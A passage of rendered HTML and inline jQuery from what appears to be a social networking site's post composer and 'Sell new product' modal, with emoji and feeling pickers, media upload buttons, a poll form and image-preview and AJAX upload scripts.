Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-rose"></i></span><span onclick="Wo_AddEmo(':gift_heart:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-gift-heart"></i></span><span onclick="Wo_AddEmo(':ghost:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ghost"></i></span><span onclick="Wo_AddEmo(':bell:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bell"></i></span><span onclick="Wo_AddEmo(':video_game:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-video-game"></i></span><span onclick="Wo_AddEmo(':soccer:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-soccer"></i></span><span onclick="Wo_AddEmo(':books:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-books"></i></span><span onclick="Wo_AddEmo(':moneybag:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-moneybag"></i></span><span onclick="Wo_AddEmo(':mortar_board:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-mortar-board"></i></span><span onclick="Wo_AddEmo(':hand:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hand"></i></span><span onclick="Wo_AddEmo(':tiger:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-tiger"></i></span><span onclick="Wo_AddEmo(':elephant:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-elephant"></i></span><span onclick="Wo_AddEmo(':scream_cat:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-scream-cat"></i></span><span onclick="Wo_AddEmo(':monkey:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-monkey"></i></span><span onclick="Wo_AddEmo(':bird:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bird"></i></span><span onclick="Wo_AddEmo(':snowflake:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-snowflake"></i></span><span onclick="Wo_AddEmo(':sunny:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sunny"></i></span><span onclick="Wo_AddEmo(':оcean:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ocean"></i></span><span onclick="Wo_AddEmo(':umbrella:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-umbrella"></i></span><span onclick="Wo_AddEmo(':hibiscus:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hibiscus"></i></span><span onclick="Wo_AddEmo(':tulip:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-tulip"></i></span><span onclick="Wo_AddEmo(':computer:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-computer"></i></span><span onclick="Wo_AddEmo(':bomb:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bomb"></i></span><span onclick="Wo_AddEmo(':gem:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-gem"></i></span><span onclick="Wo_AddEmo(':ring:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ring"></i></span>				</ul>
			</div>
			
			<!--Add Image-->
			<div class="poster-left-buttons camera-button" onclick="Wo_ShowPosInfo();">
				<div class="input-group">
					<span class="btn btn-default btn-file" id="camera-button-btn" onclick="document.getElementById('publisher-photos').click(); return false">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera" color="#5b5b5b"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>
					</span>
				</div>
            </div>
		</div>
		
		<!--Uploaded Video-->
				<div class="publisher-hidden-option" id="video-form">
			<div class="inner-addon left-addon">
				<span class="pull-left">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-video"><polygon points="23 7 16 12 23 17 23 7"></polygon><rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect></svg>
					<input name="videocount" type="text" class="form-control bg_read_input" readonly>
				</span>
				<span class="pull-right pointer video-custom-thumb">
					Custom Thumbnail&nbsp;<i class="fa fa-caret-down"></i>
				</span>
			</div>
			<div class="video-poster-image">
				<div class="thumb-renderer pointer" onclick="$('#custom-video-thumb').trigger('click');">
					<div id="post_vthumb_droparea">
						<div class="preview">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-upload-cloud" color="#384047"><polyline points="16 16 12 12 8 16"></polyline><line x1="12" y1="12" x2="12" y2="21"></line><path d="M20.39 18.39A5 5 0 0 0 18 9h-1.26A8 8 0 1 0 3 16.3"></path><polyline points="16 16 12 12 8 16"></polyline></svg>
							<div class="error-text-renderer"></div>
							<div>
								<p>Drop Image Here OR Browse To Upload</p>
							</div>
						</div>
						<div class="image"></div>
					</div>
				</div>
			</div>
			<input type="file" class="hidden" name="video_thumb" id="custom-video-thumb" accept="image/*">
		</div>
				
		<!--Uploaded Audio-->
				<div class="publisher-hidden-option" id="music-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-music"><path d="M9 17H5a2 2 0 0 0-2 2 2 2 0 0 0 2 2h2a2 2 0 0 0 2-2zm12-2h-4a2 2 0 0 0-2 2 2 2 0 0 0 2 2h2a2 2 0 0 0 2-2z"></path><polyline points="9 17 9 5 21 3 21 15"></polyline></svg>
				<input name="musiccount" type="text" class="form-control bg_read_input" readonly>
			</div>
		</div>
				
		<!--Poll Options-->
		<div id="poll-form">
			<div class="publisher-hidden-option answers">
				<input name="answer[]" type="text" class="form-control" placeholder="Answer 1">
				<input name="answer[]" type="text" class="form-control" placeholder="Answer 2">
			</div>
			<div class="create-poll" onclick="Wo_AddAnswer();" id="add_answer">
				<div class="create-text">Add answer</div>
			</div>
		</div>
		
		<!--Create Album-->
		<div style="position:relative;">
			<div id="album-form">
				<div class="publisher-hidden-option">
					<input name="album_name" type="text" class="form-control" placeholder="Album name">
				</div>
			</div>
			<div class="publisher-hidden-option" id="photo-form">
                <input type="hidden" name="image_index" id="image_index" value="0">
				<div class="inner-addon left-addon">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
					<input name="phtoscount" type="text" class="form-control bg_read_input" readonly>
				</div>
				<div class="create-album pull-right" onclick="Wo_OpenAlbum();">
					<div class="create-text">Create album</div>
				</div>
				<div class="clear"></div>
				<div style="overflow-x: auto;"><div id="image-holder"></div></div>
			</div>
		</div>
		
		<!--Uploaded File-->
		<div class="publisher-hidden-option" id="file-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file"><path d="M13 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V9z"></path><polyline points="13 2 13 9 20 9"></polyline></svg>
				<input name="filename" type="text" class="form-control bg_read_input" readonly>
			</div>
		</div>
		
		<!--Set Location-->
		<div class="publisher-hidden-option" id="map-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-map-pin"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg>
				<input name="postMap" id="searchTextField" type="text" class="form-control" placeholder="Where are you ?">
			</div>
		</div>
		
		<!--Add Emojis-->
		<div id="emo-form">
			<div class="publisher-hidden-option" style="border-top: 1px dashed #ededed;">
				<div class="feelings-type-to pull-left pointer" onclick="Wo_RestFeelings();"></div>
				<span class="feelings-value"></span>
				<input name="feeling" id="feelings-text" type="text" class="form-control bg_read_input" placeholder="What are you doing ?" onclick="Wo_ShowFeelings();" autocomplete="no">
				<input name="feeling_type" type="hidden" id="feeling-type" value="">
				<div class="clear"></div>
			</div>
			<div class="feeling-type feeling-types">
				<ul>
					<li class="pointer" onclick='Wo_ShowFeelingType("feelings", "Feeling", "What are you feeling ?");'>
						<svg fill="#009da0" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-user-plus"><path d="M0 0h24v24H0z" fill="none"></path><path d="M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm3.5-9c.83 0 1.5-.67 1.5-1.5S16.33 8 15.5 8 14 8.67 14 9.5s.67 1.5 1.5 1.5zm-7 0c.83 0 1.5-.67 1.5-1.5S9.33 8 8.5 8 7 8.67 7 9.5 7.67 11 8.5 11zm3.5 6.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg> <span>Feeling</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("traveling", "Traveling to" , "Where are you traveling ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-briefcase" color="#3F51B5"><rect x="2" y="7" width="20" height="14" rx="2" ry="2"></rect><path d="M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16"></path></svg> <span>Traveling to</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("watching", "Watching", "What are you watching ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-tv" color="#E91E63"><rect x="2" y="7" width="20" height="15" rx="2" ry="2"></rect><polyline points="17 2 12 7 7 2"></polyline></svg> <span>Watching</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("playing", "Playing", "What are you Playing ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-target" color="#FF9800"><circle cx="12" cy="12" r="10"></circle><circle cx="12" cy="12" r="6"></circle><circle cx="12" cy="12" r="2"></circle></svg> <span>Playing</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("listening", "Listening to", "What are you Listening to ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-headphones" color="#03A9F4"><path d="M3 18v-6a9 9 0 0 1 18 0v6"></path><path d="M21 19a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3zM3 19a2 2 0 0 0 2 2h1a2 2 0 0 0 2-2v-3a2 2 0 0 0-2-2H3z"></path></svg> <span>Listening to</span>
					</li>
				</ul>
			</div>
			<div class="feeling-type feelings">
				<ul>
										<li class="pointer" onclick="Wo_AddFeeling('happy', 'Happy', 'smile');"><i class="twa-lg twa twa-smile"></i> Happy</li>
										<li class="pointer" onclick="Wo_AddFeeling('loved', 'Loved', 'heart-eyes');"><i class="twa-lg twa twa-heart-eyes"></i> Loved</li>
										<li class="pointer" onclick="Wo_AddFeeling('sad', 'Sad', 'disappointed');"><i class="twa-lg twa twa-disappointed"></i> Sad</li>
										<li class="pointer" onclick="Wo_AddFeeling('so_sad', 'Very sad', 'sob');"><i class="twa-lg twa twa-sob"></i> Very sad</li>
										<li class="pointer" onclick="Wo_AddFeeling('angry', 'Angry', 'angry');"><i class="twa-lg twa twa-angry"></i> Angry</li>
										<li class="pointer" onclick="Wo_AddFeeling('confused', 'Confused', 'confused');"><i class="twa-lg twa twa-confused"></i> Confused</li>
										<li class="pointer" onclick="Wo_AddFeeling('smirk', 'Hot', 'smirk');"><i class="twa-lg twa twa-smirk"></i> Hot</li>
										<li class="pointer" onclick="Wo_AddFeeling('broke', 'Broken', 'broken-heart');"><i class="twa-lg twa twa-broken-heart"></i> Broken</li>
										<li class="pointer" onclick="Wo_AddFeeling('expressionless', 'expressionless', 'expressionless');"><i class="twa-lg twa twa-expressionless"></i> expressionless</li>
										<li class="pointer" onclick="Wo_AddFeeling('cool', 'Cool', 'sunglasses');"><i class="twa-lg twa twa-sunglasses"></i> Cool</li>
										<li class="pointer" onclick="Wo_AddFeeling('funny', 'Funny', 'joy');"><i class="twa-lg twa twa-joy"></i> Funny</li>
										<li class="pointer" onclick="Wo_AddFeeling('tired', 'Tired', 'tired-face');"><i class="twa-lg twa twa-tired-face"></i> Tired</li>
										<li class="pointer" onclick="Wo_AddFeeling('lovely', 'Lovely', 'heart');"><i class="twa-lg twa twa-heart"></i> Lovely</li>
										<li class="pointer" onclick="Wo_AddFeeling('blessed', 'Blessed', 'innocent');"><i class="twa-lg twa twa-innocent"></i> Blessed</li>
										<li class="pointer" onclick="Wo_AddFeeling('shocked', 'Shocked', 'scream');"><i class="twa-lg twa twa-scream"></i> Shocked</li>
										<li class="pointer" onclick="Wo_AddFeeling('sleepy', 'Sleepy', 'sleeping');"><i class="twa-lg twa twa-sleeping"></i> Sleepy</li>
										<li class="pointer" onclick="Wo_AddFeeling('pretty', 'Pretty', 'relaxed');"><i class="twa-lg twa twa-relaxed"></i> Pretty</li>
										<li class="pointer" onclick="Wo_AddFeeling('bored', 'Bored', 'unamused');"><i class="twa-lg twa twa-unamused"></i> Bored</li>
									</ul>
			</div>
		</div>
		
		<!--Add Stickers-->
				<div id="gif-form">
			<div class="w100" id="publisher-box-stickers">
				<input type="text" class="form-control" style="border: none;" placeholder="Search GIFs" onkeyup="Wo_GetPostStickers(this.value)">
				<div class="ball-pulse pull-right" style="margin: -33px 10px 0px 0px;"><div></div><div></div><div></div></div>
				<div id="publisher-box-stickers-cont"></div>
			</div>
		</div>
				
		<div id="results"></div>
		
		<!--Progress Bar-->
		<div class="publisher-hidden-option">
			<div id="progress">
				<span id="percent" class="pull-right">0%</span>
				<div class="progress">
					<div id="bar" class="progress-bar active"></div> 
				</div>
				<div class="clear"></div>
			</div>
		</div>
		
		<!--Publisher Box Footer-->
		<div class="publisher-box-footer">
		<div class="row pub-footer-upper">
			<!--Uploaded Image-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4db3f6" d="M8.5,13.5L11,16.5L14.5,12L19,18H5M21,19V5C21,3.89 20.1,3 19,3H5A2,2 0 0,0 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19Z" /></svg>
							<input type="file" id="publisher-photos" accept="image/x-png, image/gif, image/jpeg" name="postPhotos[]" multiple="multiple">
						</span>
					</div>
				</div>
			</div>

			<!--Uploaded Video-->
						<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 512 512"><path fill="#71a257" d="M450.6 153.6c-3.3 0-6.5.9-9.3 2.7l-86.5 54.6c-2.5 1.6-4 4.3-4 7.2v76c0 2.9 1.5 5.6 4 7.2l86.5 54.6c2.8 1.7 6 2.7 9.3 2.7h20.8c4.8 0 8.6-3.8 8.6-8.5v-188c0-4.7-3.9-8.5-8.6-8.5h-20.8zM273.5 384h-190C55.2 384 32 360.8 32 332.6V179.4c0-28.3 23.2-51.4 51.4-51.4h190c28.3 0 51.4 23.2 51.4 51.4v153.1c.1 28.3-23 51.5-51.3 51.5z"/></svg>
							<input type="file" id="publisher-video" name="postVideo" accept="video/*">
						</span>
					</div>
				</div>
			</div>
						
			<!--Add GIFs-->
						<div class="pull-left gif-form" >
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file btngif" style="padding: 0px;">
							<svg fill="#9d87d2" height="34" viewBox="0 0 24 24" width="34" xmlns="http://www.w3.org/2000/svg"><path d="M0 0h24v24H0z" fill="none"></path><defs> <path d="M24 24H0V0h24v24z" id="a"/> </defs> <clipPath id="b"> <use overflow="visible" xlink:href="#a"/> </clipPath> <path clip-path="url(#b)" d="M11.5 9H13v6h-1.5zM9 9H6c-.6 0-1 .5-1 1v4c0 .5.4 1 1 1h3c.6 0 1-.5 1-1v-2H8.5v1.5h-2v-3H10V10c0-.5-.4-1-1-1zm10 1.5V9h-4.5v6H16v-2h2v-1.5h-2v-1z"/></svg>
						</span>
					</div>
				</div>
			</div>
						
			<!--Record Audio-->
						<div class="pull-left" id="recordPostAudioWrapper">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span  class="btn btn-file" id="recordPostAudio" data-record="0">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#ff3a55" d="M12,2A3,3 0 0,1 15,5V11A3,3 0 0,1 12,14A3,3 0 0,1 9,11V5A3,3 0 0,1 12,2M19,11C19,14.53 16.39,17.44 13,17.93V21H11V17.93C7.61,17.44 5,14.53 5,11H7A5,5 0 0,0 12,16A5,5 0 0,0 17,11H19Z" /></svg>
						</span>
						<span id="postRecordingTime" class="hidden">00:00</span>
					</div>
				</div>
			</div>
			         
			<!--Add Feeling-->
			<div class="pull-left emo-form" >
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f3c038" d="M12,2C6.486,2,2,6.486,2,12s4.486,10,10,10c5.514,0,10-4.486,10-10S17.514,2,12,2z M8.5,8C9.328,8,10,8.896,10,10	s-0.672,2-1.5,2S7,11.104,7,10S7.672,8,8.5,8z M12,18c-1.905,0-3.654-0.874-4.8-2.399l1.599-1.201C9.563,15.417,10.73,16,12,16	c1.27,0,2.436-0.583,3.2-1.601l1.6,1.201C15.653,17.126,13.904,18,12,18z M15.5,12c-0.828,0-1.5-0.896-1.5-2s0.672-2,1.5-2	S17,8.896,17,10S16.328,12,15.5,12z" /></svg>
						</span>
					</div>
				</div>
			</div>
			
			<!--Uploaded File-->
					 
			<!--Create Product-->
					 
			<!--Create Poll-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file poll-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#31a38c" d="M17,17H15V13H17M13,17H11V7H13M9,17H7V10H9M19,3H5C3.89,3 3,3.89 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5C21,3.89 20.1,3 19,3Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Add Location-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file map-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f35369" d="M12,11.5A2.5,2.5 0 0,1 9.5,9A2.5,2.5 0 0,1 12,6.5A2.5,2.5 0 0,1 14.5,9A2.5,2.5 0 0,1 12,11.5M12,2A7,7 0 0,0 5,9C5,14.25 12,22 12,22C12,22 19,14.25 19,9A7,7 0 0,0 12,2Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Uploaded Music-->
						<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#4db3f6" d="M16,9V7H12V12.5C11.58,12.19 11.07,12 10.5,12A2.5,2.5 0 0,0 8,14.5A2.5,2.5 0 0,0 10.5,17A2.5,2.5 0 0,0 13,14.5V9H16M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2Z" /></svg>
							<input type="file" id="publisher-music" name="postMusic" accept="audio/*">
						</span>
					</div>
				</div>
			</div>
			         </div>
		 <div class="pub-footer-bottom">
			<div class="pull-right">
				<button type="button" onclick="Wo_GetPRecordLink($('#postRecord'))" id="publisher-button" class="btn btn-main">
					<span>Post</span>
				</button>
			</div>
			
			<div class="pull-right"><div class="ball-pulse"><div></div><div></div><div></div></div></div>
			
			<div id="status"></div>
			
						<div class="pull-left">
				<div class="poster-left-select">
					<div class="publisher-hidden-option inputsm">
												<select name="postPrivacy" class="form-control inputsm">
															<option value="3" >Only me</option>
								<option value="0"  selected>Everyone</option>
																<option value="1" >People I Follow</option>
								<option value="2" >People Follow Me</option>
																					</select>
					</div>
				</div>
			</div>
						
			<div class="pull-left charsLeft-post"><span id="charsLeft"></span></div>
			
			<div class="clear"></div>
		 </div>
      </div>
   </div>
         <input type="hidden" name="hash_id" value="a82a9ad01c90ebf9094d65e3a209d098040abfd6">
   <input type="hidden" name="postRecord" value="" id="postRecord">
   <input type="hidden" name="postSticker" value="" id="postSticker" onchange="alert(this.value)">
</form>
<div id="hidden_inputbox"></div>
<div class="modal fade" id="create-product-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-cart"><circle cx="9" cy="21" r="1"></circle><circle cx="20" cy="21" r="1"></circle><path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"></path></svg> Sell new product</h4>
			</div>
			<div class="modal-body">
				<div class="wo_settings_page">
					<form class="create-album-form form-horizontal" method="post">
						<div class="app-general-alert setting-update-alert"></div>
					
						<div class="setting-panel row">
							<!-- Text input-->
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="name">Name *</label>  
								<div class="col-md-12">
									<input id="name" name="name" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="price">Price *</label>  
								<div class="col-md-12">
									<input id="price" name="price" type="text" class="form-control input-md" value="0.00">
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="category">Category *</label>  
								<div class="col-md-12">
									<select class="form-control" name="category" id="category">
																				
																				<option value="2">Gifts & Occasions</option>
																				
																				<option value="3">Home & Garden</option>
																				
																				<option value="4"></option>
																				
																				<option value="5"></option>
																				
																				<option value="6"></option>
																				
																				<option value="7"></option>
																				
																				<option value="8"></option>
																				
																				<option value="9"></option>
																				
																				<option value="10"></option>
																															<option value="1">Other</option>
										
																			</select>
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="type">Type *</label>  
								<div class="col-md-12">
									<select class="form-control" name="type" id="type">
										<option value="0">New</option>
										<option value="1">Used</option>
									</select>
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="location">Location *</label>  
								<div class="col-md-12">
									<input id="location" name="location" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="currency">Currency *</label>  
								<div class="col-md-12">
									<select name="currency" id="currency" class="form-control">
																				<option value="0">USD ($)</option>
																				<option value="1">EUR (€)</option>
																				<option value="2">TRY (₺)</option>
																				<option value="3">GBP (£)</option>
																				<option value="4">RUB (руб)</option>
																				<option value="5">PLN (zł)</option>
																				<option value="6">ILS (₪)</option>
																				<option value="7">BRL (R$)</option>
																				<option value="8">INR (₹)</option>
																			</select>
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="description">Description *</label>  
								<div class="col-md-12">
									<textarea class="form-control" name="description" rows="5" id="description"></textarea>
									<span class="help-block">Please describe your product.</span>	
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="photos" style="display: block;">Photos *</label>
								<div class="upload-product-image pull-left" onclick="document.getElementById('product-photos').click(); return false">
									<div class="upload-image-content">
										<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>
									</div>
								</div>
								<div style="overflow-x: auto;width: calc(100% - 112px);">
									<div id="productimage-holder"></div>
								</div>
								<div class="input-group hidden">
									<span class="btn btn-default btn-file">
										<i class="fa fa-camera" ></i><input type="file" id="product-photos" accept="image/x-png, image/gif, image/jpeg" name="postPhotos[]" multiple="multiple">
									</span>
								</div>
							</div>
						</div>

						<div class="publisher-hidden-option">
							<div id="progress" class="create-product-progress">
								<span id="percent" class="create-product-percent pull-right">0%</span>
								<div class="progress">
									<div id="bar" class="progress-bar active create-product-bar"></div> 
								</div>
								<div class="clear"></div>
							</div>
						</div>
						<input type="hidden" name="id" class="form-control input-md" value="">
						<input type="hidden" name="hash_id" value="a82a9ad01c90ebf9094d65e3a209d098040abfd6">
						<input type="hidden" name="lat-product" id="lat-product" class="form-control input-md" value="">
						<input type="hidden" name="lng-product" id="lng-product" class="form-control input-md" value="">
						<div class="form-group last-sett-btn modal-footer">
							<div class="ball-pulse"><div></div><div></div><div></div></div>
							<button type="submit" class="btn btn-main setting-panel-mdbtn">Publish</button>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
$(document).ready(function() {
	$("#product-photos").on('change', function() {
	//Get count of selected files
	var product_countFiles = $(this)[0].files.length;
	var product_imgPath = $(this)[0].value;
	var extn = product_imgPath.substring(product_imgPath.lastIndexOf('.') + 1).toLowerCase();
	var product_image_holder = $("#productimage-holder");
	product_image_holder.empty();
	if (extn == "gif" || extn == "png" || extn == "jpg" || extn == "jpeg") {
		if (typeof(FileReader) != "undefined") {
		//loop for each file selected for uploaded.
		for (var i = 0; i < product_countFiles; i++) 
		{
			var product_reader = new FileReader();
			product_reader.onload = function(e) {
				$("<img />", {
                    "src": e.target.result,
                    "class": "thumb-image"
                  }).appendTo(product_image_holder);
                }
                product_image_holder.show();
                product_reader.readAsDataURL($(this)[0].files[i]);
              }
            } else {
              product_image_holder.html("<p>This browser does not support FileReader.</p>");
            }
         }
	});
});

$(function() {
   	if (navigator.geolocation && false) {
        var location = navigator.geolocation.getCurrentPosition(function (position) {
            $("#lng-product").val(position.coords.longitude);
            $("#lat-product").val(position.coords.latitude);
        });
    }
    var create_bar = $('.create-product-bar');
    var create_percent = $('.create-product-percent');
    var status = $('#status');
     $('form.create-album-form').ajaxForm({
       url: Wo_Ajax_Requests_File() + '?f=products&s=create',
       beforeSend: function() {
         var percentVal = '0%';
         create_bar.width(percentVal);
         create_percent.html(percentVal);
         
         
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeIn(100);
       },
       uploadProgress: function (event, position, total, percentComplete) {
           var percentVal = percentComplete + '%';
           create_bar.width(percentVal);
           $('.create-product-progress').slideDown(200);
           create_percent.html(percentVal);
      },
       success: function(data) {
         if (data.status == 200) {
           window.location.href = data.href;
         } else {
             var errors = data.errors.join("<br>");
             $('.app-general-alert').html('<div class="alert alert-danger">' + errors + '</div>');
             $('.alert-danger').fadeIn(300);
         }
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeOut(100);
       }
     });
   });
</script><script type="text/javascript">
	var deleted_images = [];
function DeleteImageById(name,id) {
	deleted_images.push(name);
	$('#image_to_'+id).remove();
	$("#publisher_hidden_image_"+id).remove();
	var totalpics = $(".publisher_hidden_image").length;
    $("#photo-form .bg_read_input").val(totalpics + ' photo(s) selected');
}
$(document).ready(function() {
    $("#publisher-photos").change(function () {

    });

    $("#publisher-photos").on('change', function() {
        deleted_images = [];
        //Get count of selected files
        var countFiles = $(this)[0].files.length;
        var imgPath = $(this)[0].value;
        var extn = imgPath.substring(imgPath.lastIndexOf('.') + 1).toLowerCase();
